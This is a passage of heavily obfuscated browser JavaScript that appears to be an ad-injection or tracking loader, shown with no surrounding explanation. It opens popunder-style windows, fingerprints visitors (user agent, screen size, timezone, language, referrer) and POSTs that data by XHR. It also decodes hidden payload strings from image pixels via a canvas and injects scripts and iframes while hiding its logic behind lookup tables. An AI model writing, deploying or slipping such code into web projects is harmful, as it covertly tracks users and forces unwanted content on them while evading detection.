$.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.Fj:function b(t){for($._Be=$.BC;$._Be<$.Bz;$._Be+=$.x){switch($._Be){case $.x:return Object[$.Jp](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Cn](a.mt);break;}}}break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Cl=$.BC;$._Cl<$.Cd;$._Cl+=$.x){switch($._Cl){case $.Bz:var e,u=r($.GI),f=(e=u)&&e[$.Ca]?e:$.$($.Cg,e);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Cg]=function(t,n,r,e,u){for($._CD=$.BC;$._CD<$.Bz;$._CD+=$.x){switch($._CD){case $.x:return T(function(){for($._Br=$.BC;$._Br<$.Cd;$._Br+=$.x){switch($._Br){case $.Bz:if(u)try{c[$.cc]=null;}catch(n){}break;case $.x:try{c[$.y][$.bt]=t;}catch(n){window[$.av](t,i);}break;case $.BC:try{if(c[$.bm])throw new Error();}catch(n){return;}break;}}},n||$.aw),c;break;case $.BC:var o=r||($.BC,f[$.Cg])(e),i=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),c=window[$.av](o,i);break;}}};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Cs=$.BC;$._Cs<$.Cr;$._Cs+=$.x){switch($._Cs){case $.Cd:var o=$.DB,a=new x($.Ga,$.CA),d=new x($.Gb,$.CA);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Cg]=function(i){for($._Cj=$.BC;$._Cj<$.Cr;$._Cj+=$.x){switch($._Cj){case $.Cd:return e||u||o;break;case $.x:t[$.aG](function(n,t){try{for($._BJ=$.BC;$._BJ<$.Bz;$._BJ+=$.x){switch($._BJ){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.at](),e=t[$.at](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bz:var r=t[$.Gx](function(n){for($._Bi=$.BC;$._Bi<$.Bz;$._Bi+=$.x){switch($._Bi){case $.x:return r||e||u;break;case $.BC:var t=[][$.By][$.Bx](n[$.eb])[$.Br]($.cx),r=a[$.Ja](n.id),e=a[$.Ja](n[$.i]),u=a[$.Ja](t);break;}}}),e=$.BC<r[$.Gr]?r[$.BC][$.i]:$.Bs,u=$.BC<t[$.Gr]?t[$.BC][$.i]:$.Bs;break;case $.BC:var c=($.BC,f[$.Cg])(window[$.bt][$.cB]),n=document[$.E]($.bd),t=[][$.By][$.Bx](n)[$.Gx](function(n){for($._By=$.BC;$._By<$.Bz;$._By+=$.x){switch($._By){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cg])(n[$.i]),r=t[$.eh]()===c[$.eh](),e=-$.x<n[$.i][$.Jn]($.ev),u=r||!i,o=d[$.Ja](n[$.i]);break;}}});break;}}};break;case $.Bz:var e,u=r($.GJ),f=(e=u)&&e[$.Ca]?e:$.$($.Cg,e);break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Eq=$.BC;$._Eq<$.Fl;$._Eq+=$.x){switch($._Eq){case $.Fr:function v(){for($._w=$.BC;$._w<$.Fr;$._w+=$.x){switch($._w){case $.Cd:var t=n[$.Gy](i.L),r=c(t,$.Cd),e=r[$.BC],u=r[$.x],o=r[$.Bz];break;case $.x:try{n=B[a]||$.Bs;}catch(n){}break;case $.Cr:return[E(e,$.Fp)||new P()[$.bJ](),E(o,$.Fp)||$.BC,E(u,$.Fp)||$.BC];break;case $.Bz:try{n||(n=sessionStorage[a]||$.Bs);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bz:var c=function(n,t){for($._El=$.BC;$._El<$.Cd;$._El+=$.x){switch($._El){case $.Bz:throw new TypeError($.Jd);break;case $.x:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Eh=$.BC;$._Eh<$.Cd;$._Eh+=$.x){switch($._Eh){case $.Bz:return r;break;case $.x:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fJ]())[$.fe])&&(r[$.aa](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(h[$.JA](n))return n;break;}}};break;case $.Cd:t.It=function(){for($._Bk=$.BC;$._Bk<$.Fr;$._Bk+=$.x){switch($._Bk){case $.Cd:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bJ]())return l(new P()[$.bJ](),$.BC,$.BC),$.BC<f.v;break;case $.Cr:return!$.x;break;case $.Bz:var o=u<f.v,i=e+s<new P()[$.bJ]();break;case $.BC:var n=v(),t=c(n,$.Cd),r=t[$.BC],e=t[$.x],u=t[$.Bz];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bz;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bJ](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.Cd),r=t[$.BC],e=t[$.Bz];break;}}};break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Fj:function l(n,t,r){for($._o=$.BC;$._o<$.Cd;$._o+=$.x){switch($._o){case $.Bz:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.Br](i.L);break;}}}break;case $.Cr:var e=r($.Gc),i=r($.Cd),f=r($.BC),a=$.Eq+f.e+$.Jx,d=f.w*e.Ct,s=f.h*e.qt;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.Cd;$._H+=$.x){switch($._H){case $.Bz:t.qt=$.Ib,t.Ct=$.Ic;break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Ea=$.BC;$._Ea<$.Fr;$._Ea+=$.x){switch($._Ea){case $.Cd:function o(n){for($._EI=$.BC;$._EI<$.Bz;$._EI+=$.x){switch($._EI){case $.x:o!==l&&o!==w||(t===m?(d[$.cE]=h,d[$.dp]=v.g,d[$.cI]=v.e,d[$.dq]=v.a):t!==_||!i||f&&!a||(d[$.cE]=y,d[$.cG]=i,($.BC,s.Ln)(r,c,u,e)[$.bo](function(n){for($._Do=$.BC;$._Do<$.Bz;$._Do+=$.x){switch($._Do){case $.x:t[$.cE]=p,t[$.cD]=r,t[$.cG]=i,t[$.af]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.eq](function(n){for($._EC=$.BC;$._EC<$.Bz;$._EC+=$.x){switch($._EC){case $.x:t[$.cE]=b,t[$.cD]=r,t[$.cG]=i,t[$.ba]=n&&n[$.Fi],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cE]&&g(o,d));break;case $.BC:var r=n&&n[$.af]&&n[$.af][$.cD],t=n&&n[$.af]&&n[$.af][$.cE],e=n&&n[$.af]&&n[$.af][$.c],u=n&&n[$.af]&&n[$.af][$.cF],o=n&&n[$.af]&&n[$.af][$.JE],i=n&&n[$.af]&&n[$.af][$.cG],c=n&&n[$.af]&&n[$.af][$.cH],f=n&&n[$.af]&&n[$.af][$.cI],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Cg]=function(){for($._BI=$.BC;$._BI<$.Bz;$._BI+=$.x){switch($._BI){case $.x:window[$.B]($.Fi,o);break;case $.BC:try{(e=new f(l))[$.B]($.Fi,o),(u=new f(w))[$.B]($.Fi,o);}catch(n){}break;}}};break;case $.Cr:function g(n,t){for($._u=$.BC;$._u<$.Bz;$._u+=$.x){switch($._u){case $.x:window[$.JD](t,$.Jq);break;case $.BC:switch(t[$.JE]=n){case w:u[$.JD](t);break;case l:default:e[$.JD](t);}break;}}}break;case $.Bz:var s=r($.GB),v=r($.BC),l=$.DC,w=$.DD,m=$.DE,h=$.DF,_=$.DG,y=$.DH,b=$.DI,p=$.DJ,e=void $.BC,u=void $.BC;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Eu=$.BC;$._Eu<$.Fl;$._Eu+=$.x){switch($._Eu){case $.Fr:function p(n){return N(j(n)[$.Gy]($.Bs)[$.Jo](function(n){return $.dH+($.HJ+n[$.ax]($.BC)[$.Bt]($.Ft))[$.By](-$.Bz);})[$.Br]($.Bs));}break;case $.Bz:var _=$.Fc==typeof Symbol&&$.Jv==typeof Symbol[$.Jl]?function(n){return typeof n;}:function(n){return n&&$.Fc==typeof Symbol&&n[$.fb]===Symbol&&n!==Symbol[$.CD]?$.Jv:typeof n;};break;case $.Cd:t.Yn=function(n,i){return new a[$.Cg](function(e,u){for($._Eg=$.BC;$._Eg<$.Bz;$._Eg+=$.x){switch($._Eg){case $.x:o[$.cB]=n,o[$.ca]=y._t,o[$.cE]=y.bt,o[$.cn]=y.yt,document[$.Cl][$.cw](o,document[$.Cl][$.Cc]),o[$.bh]=function(){for($._Eb=$.BC;$._Eb<$.Bz;$._Eb+=$.x){switch($._Eb){case $.x:var t,r;break;case $.BC:try{for($._ED=$.BC;$._ED<$.Bz;$._ED+=$.x){switch($._ED){case $.x:o[$.Ch][$.bD](o),i===b.St?e(g(n)):e(p(n));break;case $.BC:var n=(t=o[$.cB],((r=h[$.CD][$.By][$.Bx](document[$.fc])[$.Gx](function(n){return n[$.cB]===t;})[$.aj]()[$.fn])[$.BC][$.fo][$.eu]($.fq)?r[$.BC][$.m][$.fu]:r[$.Bz][$.m][$.fu])[$.By]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Go]=function(){o[$.Ch][$.bD](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Zn=function(t,v){return new a[$.Cg](function(d,n){for($._Et=$.BC;$._Et<$.Bz;$._Et+=$.x){switch($._Et){case $.x:s[$.cn]=$.cu,s[$.i]=t,s[$.bh]=function(){for($._Eo=$.BC;$._Eo<$.Fl;$._Eo+=$.x){switch($._Eo){case $.Fr:var f=O(o[$.Br]($.Bs)[$.et]($.BC,u)),a=v===b.St?g(f):p(f);break;case $.Bz:var t=n[$.eH]($.ed);break;case $.Cd:t[$.du](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.Fj:return d(a);break;case $.Cr:for(var r=t[$.eI]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.af],u=e[$.By]($.BC,$.GJ)[$.Gx](function(n,t){return(t+$.x)%$.Cr;})[$.Jt]()[$.bi](function(n,t,r){return n+t*M[$.er]($.fm,r);},$.BC),o=[],i=$.GJ;i<e[$.Gr];i++)if((i+$.x)%$.Cr){for($._Ek=$.BC;$._Ek<$.Bz;$._Ek+=$.x){switch($._Ek){case $.x:(v===b.St||$.JH<=c)&&o[$.aa](k[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.ec);break;}}},s[$.Go]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.$n=function(u,o){for($._Ed=$.BC;$._Ed<$.Bz;$._Ed+=$.x){switch($._Ed){case $.x:return new a[$.Cg](function(t,r){for($._EH=$.BC;$._EH<$.Bz;$._EH+=$.x){switch($._EH){case $.x:if(e[$.av](c,u),e[$.cH]=i,e[$.ch]=!$.BC,e[$.cf](b.pt,O(A(o))),e[$.bh]=function(){for($._Df=$.BC;$._Df<$.Bz;$._Df+=$.x){switch($._Df){case $.x:n[$.dy]=e[$.dy],n[$.DJ]=i===b.Ot?S[$.ey](e[$.DJ]):e[$.DJ],$.BC<=[$.eA,$.eB][$.Jn](e[$.dy])?t(n):r(new Error($.ei+e[$.dy]+$.cx+e[$.ez]+$.fD+o));break;case $.BC:var n=$.$();break;}}},e[$.Go]=function(){r(new Error($.ei+e[$.dy]+$.cx+e[$.ez]+$.fD+o));},c===b.xt){for($._EE=$.BC;$._EE<$.Bz;$._EE+=$.x){switch($._EE){case $.x:e[$.cf](b.gt,b.jt),e[$.bf](n);break;case $.BC:var n=$.do===(void $.BC===f?$.Cq:_(f))?S[$.ey](f):f;break;}}}else e[$.bf]();break;case $.BC:var e=new window[$.bq]();break;}}});break;case $.BC:var i=$.Bz<arguments[$.Gr]&&void $.BC!==arguments[$.Bz]?arguments[$.Bz]:b.Ot,c=$.Cd<arguments[$.Gr]&&void $.BC!==arguments[$.Cd]?arguments[$.Cd]:b.Xn,f=$.Cr<arguments[$.Gr]&&void $.BC!==arguments[$.Cr]?arguments[$.Cr]:$.$();break;}}},t.Qn=function(t,l){for($._Ef=$.BC;$._Ef<$.Bz;$._Ef+=$.x){switch($._Ef){case $.x:return new a[$.Cg](function(o,i){for($._Ec=$.BC;$._Ec<$.Cd;$._Ec+=$.x){switch($._Ec){case $.Bz:window[$.B]($.Fi,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),s=T(v,y.nt),d=T(v,y.Vn);break;case $.x:function n(n){for($._EJ=$.BC;$._EJ<$.Bz;$._EJ+=$.x){switch($._EJ){case $.x:if(t===c)if(I(s),null===n[$.af][t]){for($._Dh=$.BC;$._Dh<$.Bz;$._Dh+=$.x){switch($._Dh){case $.x:r[t]=$.$($.fB,$.fE,$.cD,O(A(l)),$.cF,m,$.c,$.do===(void $.BC===h?$.Cq:_(h))?S[$.ey](h):h),m===b.xt&&(r[t][$.fh]=S[$.ey]($.$($.Da,b.jt))),f[$.w][$.JD](r,$.Jq);break;case $.BC:var r=$.$();break;}}}else{for($._EG=$.BC;$._EG<$.Cd;$._EG+=$.x){switch($._EG){case $.Bz:e[$.dy]=u[$.fs],e[$.DJ]=w===b.St?g(u[$.c]):p(u[$.c]),$.BC<=[$.eA,$.eB][$.Jn](e[$.dy])?o(e):i(new Error($.ei+e[$.dy]+$.fD+l));break;case $.x:var e=$.$(),u=S[$.fr](j(n[$.af][t]));break;case $.BC:a=!$.BC,v(),I(d);break;}}}break;case $.BC:var t=Object[$.Jp](n[$.af])[$.aj]();break;}}}break;case $.BC:var c=($.BC,u.W)(t),f=($.BC,u.V)(),a=!$.x,d=void $.BC,s=void $.BC,v=function(){try{f[$.Ch][$.bD](f),window[$.C]($.Fi,n),a||i(new Error($.ea));}catch(n){}};break;}}});break;case $.BC:var w=$.Bz<arguments[$.Gr]&&void $.BC!==arguments[$.Bz]?arguments[$.Bz]:b.Ot,m=$.Cd<arguments[$.Gr]&&void $.BC!==arguments[$.Cd]?arguments[$.Cd]:b.Xn,h=$.Cr<arguments[$.Gr]&&void $.BC!==arguments[$.Cr]?arguments[$.Cr]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Fj:function g(n){for($._BC=$.BC;$._BC<$.Bz;$._BC+=$.x){switch($._BC){case $.x:return new i(t)[$.Jo](function(n,t){return r[$.ax](t);});break;case $.BC:var r=j(n),t=new c(r[$.Gr]);break;}}}break;case $.Cr:var e,y=r($.GG),b=r($.Ft),u=r($.Fr),o=r($.Gd),a=(e=o)&&e[$.Ca]?e:$.$($.Cg,e);break;case $.BC:$.Cp;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Ey=$.BC;$._Ey<$.Fr;$._Ey+=$.x){switch($._Ey){case $.Cd:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Ev=$.BC;$._Ev<$.Cr;$._Ev+=$.x){switch($._Ev){case $.Cd:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.bo];}catch(n){u=$.BC,o=n;}break;case $.Bz:if(v(d,c))try{c[$.Bx](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Gr];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.aa]($.$($.If,this,$.fa,n,$.Id,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bx](f=$.$($.bo,function(n,t){return a(n,t);},$.eq,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cr:(n[$.Bu]=l)[$.cA]=i,l[$.ap]=function(r){return l(function(n,t){t(r);});},l[$.aq]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Gr]||r(o),n[$.Jo](function(n,t){i(n)[$.bo](function(n){o[t]=n,--u||r(o);},e);});});},l[$.ar]=function(n){return l(function(t,r){n[$.Jo](function(n){i(n)[$.bo](t,r);});});};break;case $.Bz:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bo],v(d,u)?e==n?r(TypeError()):u[$.Bx](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Dd,$.gE);}[$.Bx](t,r($.gF)[$.Jj]));},function(n,u,o){(function(n){for($._Cu=$.BC;$._Cu<$.Cd;$._Cu+=$.x){switch($._Cu){case $.Bz:u[$.Bd]=function(){return new e(r[$.Bx](T,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bx](v,t,arguments),l);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.aC]();},e[$.CD][$.aB]=e[$.CD][$.bp]=function(){},e[$.CD][$.aC]=function(){this[$.an][$.Bx](t,this[$.am]);},u[$.Jg]=function(n,t){I(n[$.cJ]),n[$.bs]=t;},u[$.Jh]=function(n){I(n[$.cJ]),n[$.bs]=-$.x;},u[$.Ji]=u[$.ak]=function(n){for($._Ck=$.BC;$._Ck<$.Cd;$._Ck+=$.x){switch($._Ck){case $.Bz:$.BC<=t&&(n[$.cJ]=T(function(){n[$.eo]&&n[$.eo]();},t));break;case $.x:var t=n[$.bs];break;case $.BC:I(n[$.cJ]);break;}}},o($.JH),u[$.Jj]=$.Cq!=typeof self&&self[$.Jj]||void $.BC!==n&&n[$.Jj]||this&&this[$.Jj],u[$.Jk]=$.Cq!=typeof self&&self[$.Jk]||void $.BC!==n&&n[$.Jk]||this&&this[$.Jk];break;case $.x:function e(n,t){this[$.am]=n,this[$.an]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cq!=typeof self&&self||window,r=Function[$.CD][$.Ce];break;}}}[$.Bx](u,o($.fk)));},function(n,t,r){(function(n,w){!function(r,e){for($._FG=$.BC;$._FG<$.Cr;$._FG+=$.x){switch($._FG){case $.Cd:function l(n){if(a)T(l,$.BC,n);else{for($._DJ=$.BC;$._DJ<$.Bz;$._DJ+=$.x){switch($._DJ){case $.x:if(t){for($._DI=$.BC;$._DI<$.Bz;$._DI+=$.x){switch($._DI){case $.x:try{!function(n){for($._CI=$.BC;$._CI<$.Bz;$._CI+=$.x){switch($._CI){case $.x:switch(r[$.Gr]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bz:t(r[$.BC],r[$.x]);break;case $.Cd:t(r[$.BC],r[$.x],r[$.Bz]);break;default:t[$.Ce](e,r);}break;case $.BC:var t=n[$.eC],r=n[$.eD];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.Jj]){for($._FF=$.BC;$._FF<$.Bz;$._FF+=$.x){switch($._FF){case $.x:s=s&&s[$.Bd]?s:r,$.bu===$.$()[$.Bt][$.Bx](r[$.dn])?u=function(n){w[$.Er](function(){l(n);});}:!function(){if(r[$.JD]&&!r[$.fl]){for($._Dv=$.BC;$._Dv<$.Bz;$._Dv+=$.x){switch($._Dv){case $.x:return r[$.fp]=function(){n=!$.x;},r[$.JD]($.Bs,$.Jq),r[$.fp]=t,n;break;case $.BC:var n=!$.BC,t=r[$.fp];break;}}}}()?r[$.Bi]?((t=new m())[$.fx][$.fp]=function(n){l(n[$.af]);},u=function(n){t[$.fy][$.JD](n);}):d&&$.gD in d[$.A]($.bI)?(o=d[$.k],u=function(n){for($._Ez=$.BC;$._Ez<$.Bz;$._Ez+=$.x){switch($._Ez){case $.x:t[$.gD]=function(){l(n),t[$.gD]=null,o[$.bD](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.bI);break;}}}):u=function(n){T(l,$.BC,n);}:(i=$.gH+M[$.Bl]()+$.gJ,n=function(n){n[$.gI]===r&&$.gb==typeof n[$.af]&&$.BC===n[$.af][$.Jn](i)&&l(+n[$.af][$.By](i[$.Gr]));},r[$.B]?r[$.B]($.Fi,n,!$.x):r[$.ga]($.fp,n),u=function(n){r[$.JD](i+n,$.Jq);}),s[$.Jj]=function(n){for($._DF=$.BC;$._DF<$.Cr;$._DF+=$.x){switch($._DF){case $.Cd:return f[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Gr]-$.x),r=$.BC;r<t[$.Gr];r++)t[r]=arguments[r+$.x];break;case $.Bz:var e=$.$($.eC,n,$.eD,t);break;case $.BC:$.Fc!=typeof n&&(n=new Function($.Bs+n));break;}}},s[$.Jk]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.ck]&&Object[$.ck](r);break;}}}break;case $.Bz:function v(n){delete f[n];}break;case $.BC:$.Cp;break;}}}($.Cq==typeof self?void $.BC===n?this:n:self);}[$.Bx](t,r($.fk),r($.gc)));},function(n,t){for($._DG=$.BC;$._DG<$.Fq;$._DG+=$.x){switch($._DG){case $.Fz:function m(){}break;case $.Cr:!function(){for($._BH=$.BC;$._BH<$.Bz;$._BH+=$.x){switch($._BH){case $.x:try{e=$.Fc==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.Fc==typeof T?T:o;}catch(n){r=o;}break;}}}();break;case $.Fl:function l(){if(!d){for($._Cz=$.BC;$._Cz<$.Cr;$._Cz+=$.x){switch($._Cz){case $.Cd:f=null,d=!$.x,function(t){for($._Cm=$.BC;$._Cm<$.Cd;$._Cm+=$.x){switch($._Cm){case $.Bz:try{e(t);}catch(n){try{return e[$.Bx](null,t);}catch(n){return e[$.Bx](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bz:for(var t=a[$.Gr];t;){for($._Cb=$.BC;$._Cb<$.Bz;$._Cb+=$.x){switch($._Cb){case $.x:s=-$.x,t=a[$.Gr];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Gw]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.Cd:function c(t){for($._CA=$.BC;$._CA<$.Cd;$._CA+=$.x){switch($._CA){case $.Bz:try{return r(t,$.BC);}catch(n){try{return r[$.Bx](null,t,$.BC);}catch(n){return r[$.Bx](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&T)return(r=T)(t,$.BC);break;case $.BC:if(r===T)return T(t,$.BC);break;}}}break;case $.Fm:function w(n,t){this[$.Je]=n,this[$.Jf]=t;}break;case $.Fr:var f,a=[],d=!$.x,s=-$.x;break;case $.Bz:function i(){throw new Error($.HA);}break;case $.x:function o(){throw new Error($.Gz);}break;case $.Fp:u[$.Er]=function(n){for($._CG=$.BC;$._CG<$.Cd;$._CG+=$.x){switch($._CG){case $.Bz:a[$.aa](new w(n,t)),$.x!==a[$.Gr]||d||c(l);break;case $.x:if($.x<arguments[$.Gr])for(var r=$.x;r<arguments[$.Gr];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new h(arguments[$.Gr]-$.x);break;}}},w[$.CD][$.Gw]=function(){this[$.Je][$.Ce](null,this[$.Jf]);},u[$.Es]=$.Et,u[$.Et]=!$.BC,u[$.Eu]=$.$(),u[$.Ev]=[],u[$.Ew]=$.Bs,u[$.Ex]=$.$(),u.on=m,u[$.Ey]=m,u[$.Ez]=m,u[$.FA]=m,u[$.FB]=m,u[$.FC]=m,u[$.FD]=m,u[$.FE]=m,u[$.FF]=m,u[$.FG]=function(n){return[];},u[$.FH]=function(n){throw new Error($.aH);},u[$.FI]=function(){return $.JF;},u[$.FJ]=function(n){throw new Error($.aI);},u[$.Fa]=function(){return $.BC;};break;case $.Fj:function v(){d&&f&&(d=!$.x,f[$.Gr]?a=f[$.ag](a):s=-$.x,a[$.Gr]&&l());}break;case $.BC:var r,e,u=n[$.Bu]=$.$();break;}}},function(n,t,r){for($._Er=$.BC;$._Er<$.Fm;$._Er+=$.x){switch($._Er){case $.Fl:f.Ut=$.De,f.Gt=$.Di,f.Lt=$.Id,f.Xt=$.Ie,f.Yt=$.If,f.Jt=$.Hx;break;case $.Cd:t.Jn=function(n,t){for($._x=$.BC;$._x<$.Bz;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bJ](),B[o]=$.Bs;break;case $.BC:var r=A(n,t),e=p(r,$.Cd),u=e[$.BC],o=e[$.x],i=e[$.Bz],c=E(B[i],$.Fp)||$.BC;break;}}},t.Kn=function(n,t,r){for($._DD=$.BC;$._DD<$.Cd;$._DD+=$.x){switch($._DD){case $.Bz:var h,_,y,b;break;case $.x:if(B[o]&&!B[i]){for($._DA=$.BC;$._DA<$.Cr;$._DA+=$.x){switch($._DA){case $.Cd:h=m,_=$.dk+($.BC,j.C)()+$.es,y=Object[$.Jp](h)[$.Jo](function(n){for($._Ci=$.BC;$._Ci<$.Bz;$._Ci+=$.x){switch($._Ci){case $.x:return[n,t][$.Br]($.fI);break;case $.BC:var t=C(h[n]);break;}}})[$.Br]($.fj),(b=new window[$.bq]())[$.av]($.Ia,_,!$.BC),b[$.cf](O,S),b[$.bf](y);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bz:var m=$.$($.db,n,$.dc,l,$.dd,s,$.de,r,$.df,d,$.fd,function(){for($._CC=$.BC;$._CC<$.Cr;$._CC+=$.x){switch($._CC){case $.Cd:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bz:var t=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz);break;case $.BC:var n=B[x];break;}}}(),$.dg,w,$.dh,a,$.di,f,$.ds,navigator[$.dD],$.eF,window[$.au][$.r],$.eG,window[$.au][$.s],$.cF,t||k,$.eg,new P()[$.bc](),$.ek,($.BC,g[$.Cg])(r),$.el,($.BC,g[$.Cg])(l),$.em,($.BC,g[$.Cg])(w),$.en,navigator[$.da]||navigator[$.eE]);break;case $.BC:var f=E(B[c],$.Fp)||$.BC,a=E(B[o],$.Fp),d=new P()[$.bJ](),s=d-a,v=document,l=v[$.dc],w=window[$.bt][$.cB];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.Cd),o=u[$.BC],i=u[$.x],c=u[$.Bz];break;}}};break;case $.Fr:var O=$.Da,S=$.Db,x=$.Dc,o=$.Dd,i=$.De,c=$.Df,k=$.Dg,f=$.$();break;case $.Bz:var p=function(n,t){for($._Em=$.BC;$._Em<$.Cd;$._Em+=$.x){switch($._Em){case $.Bz:throw new TypeError($.Jd);break;case $.x:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Ei=$.BC;$._Ei<$.Cd;$._Ei+=$.x){switch($._Ei){case $.Bz:return r;break;case $.x:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fJ]())[$.fe])&&(r[$.aa](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(h[$.JA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Fj:function A(n,t){for($._e=$.BC;$._e<$.Bz;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.Br](r),[x,e,o][$.Br](r),[x,e,i][$.Br](r)];break;case $.BC:var r=f[t]||c,e=E(n,$.Fp)[$.Bt]($.Bw);break;}}}break;case $.Cr:var e,u=r($.GJ),g=(e=u)&&e[$.Ca]?e:$.$($.Cg,e),j=r($.x);break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._FE=$.BC;$._FE<$.Fr;$._FE+=$.x){switch($._FE){case $.Cd:function i(n){return n&&n[$.Ca]?n:$.$($.Cg,n);}break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Cg]=function(f,a){for($._FD=$.BC;$._FD<$.Bz;$._FD+=$.x){switch($._FD){case $.x:return($.BC,u.Ln)(n,null,null,null,!$.BC)[$.bo](function(n){return(n=n&&$.DJ in n?n[$.DJ]:n)&&($.BC,o.Kt)(d.e,n),n;})[$.eq](function(){return($.BC,o.Zt)(d.e);})[$.bo](function(n){for($._FC=$.BC;$._FC<$.Bz;$._FC+=$.x){switch($._FC){case $.x:n&&(n=n[$.CB](new RegExp($.f,$.CF),(c=$.d+M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),window[c]=j,c))[$.CB](new RegExp($.g,$.CF),(e=$.d+M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),window[e]=N,e))[$.CB](new RegExp($.Bk,$.CF),(r=$.d+M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),window[r]=C,r))[$.CB](new RegExp($.gG,$.CF),(t=$.d+M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),window[t]=k,t)),u=n,o=f,i=a,new 